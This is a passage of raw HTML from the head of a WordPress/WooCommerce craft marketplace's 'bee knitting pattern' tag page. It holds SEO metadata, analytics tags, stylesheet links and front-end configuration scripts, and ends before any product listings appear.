

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buyindie.co.uk/product-tag/bee-knitting-pattern/
body_size: 30430
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="d2hhn_6x_8Yv8W7JWtZFbWgu3NfhLZSfLJVtykED3ww" />
<meta name="google-site-verification" content="HYHFDxxW_BpMixWbn2vxGJ3kPyT6w6S4HEB188XooiI" />
<meta name="facebook-domain-verification" content="ybfkmi3k93a2mhjzbmojjuoms3or0f" />
<meta name="p:domain_verify" content="382f9013edab3371457f74b70e704081"/>
<title>bee knitting pattern | Buy Indie</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://buyindie.co.uk/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613585575658', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613585575658&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QR9WK5YYWB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QR9WK5YYWB');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://buyindie.co.uk/product-tag/bee-knitting-pattern/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bee knitting pattern | Buy Indie" />
	<meta property="og:url" content="https://buyindie.co.uk/product-tag/bee-knitting-pattern/" />
	<meta property="og:site_name" content="Buy Indie" />
	<meta property="og:image" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@buyindieuk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://buyindie.co.uk/product-tag/bee-knitting-pattern/","url":"https://buyindie.co.uk/product-tag/bee-knitting-pattern/","name":"bee knitting pattern | Buy Indie","isPartOf":{"@id":"https://buyindie.co.uk/#website"},"primaryImageOfPage":{"@id":"https://buyindie.co.uk/product-tag/bee-knitting-pattern/#primaryimage"},"image":{"@id":"https://buyindie.co.uk/product-tag/bee-knitting-pattern/#primaryimage"},"thumbnailUrl":"https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.2457512809_qwoz.jpg","breadcrumb":{"@id":"https://buyindie.co.uk/product-tag/bee-knitting-pattern/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/product-tag/bee-knitting-pattern/#primaryimage","url":"https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.2457512809_qwoz.jpg","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.2457512809_qwoz.jpg","width":1065,"height":1080},{"@type":"BreadcrumbList","@id":"https://buyindie.co.uk/product-tag/bee-knitting-pattern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buyindie.co.uk/"},{"@type":"ListItem","position":2,"name":"bee knitting pattern"}]},{"@type":"WebSite","@id":"https://buyindie.co.uk/#website","url":"https://buyindie.co.uk/","name":"Buy Indie Craft Marketplace","description":"","publisher":{"@id":"https://buyindie.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buyindie.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://buyindie.co.uk/#organization","name":"Buy Indie Craft Marketplace","url":"https://buyindie.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/#/schema/logo/image/","url":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","width":400,"height":398,"caption":"Buy Indie Craft Marketplace"},"image":{"@id":"https://buyindie.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/buyindieuk","https://x.com/buyindieuk","https://www.instagram.com/buyindie/","https://www.linkedin.com/in/susanbonnar/","https://www.pinterest.co.uk/buyindie/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.1');</script>
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Feed" href="https://buyindie.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Comments Feed" href="https://buyindie.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; bee knitting pattern Tag Feed" href="https://buyindie.co.uk/product-tag/bee-knitting-pattern/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buyindie.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8eda02e13ef402e18a53b25d4fdea386"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://buyindie.co.uk/wp-includes/css/dashicons.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buyindie.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shipping-locations-pro-css' href='https://buyindie.co.uk/wp-content/plugins/shipping-locations-pro/public/css/shipping-locations-pro-public.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://buyindie.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=2d38e3' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//buyindie.co.uk/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-skin-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/skins/sky.css' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://buyindie.co.uk/wp-content/themes/buyindie-child/style.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://buyindie.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://buyindie.co.uk/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.3.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/buyindie.co.uk\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function($) {
            $(".media-lib img").click(function() {
                var imageID = $(this).parent().find(".img-manage").attr("data-id");
                var altText = $(this).attr("alt");

                // Open popup/modal for entering ALT tag
                var altPopup = prompt("Enter ALT Tag for Image ID: " + imageID, altText);

                // Update the ALT tag with the entered value
                if (altPopup !== null) {
                    $(this).attr("alt", altPopup);
                }
            });
        });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1764925223" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_GB', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","nonce":"253769c6ad","order_nonce":"a0754001c0","product_edit_nonce":"ad61ed9693","ajax_loader":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"4086b97781","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_GB"}}}}},"dokan_i18n_negative_value_not_approved":"Value can not be null or negative","dokan_i18n_value_set_successfully":"Value successfully set","dokan_i18n_deactivated_successfully":"Deactivated successfully.","product_vendors_can_create_tags":"on","product_inline_edit_nonce":"a0d66244e9","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https:\/\/buyindie.co.uk\/wp-json\/","nonce":"644708d553","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets","dashboardUrl":"https:\/\/buyindie.co.uk\/dashboard\/","storeUrl":""},"mark_received":{"nonce":"0f17ffc6f1","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
/* ]]> */
</script>
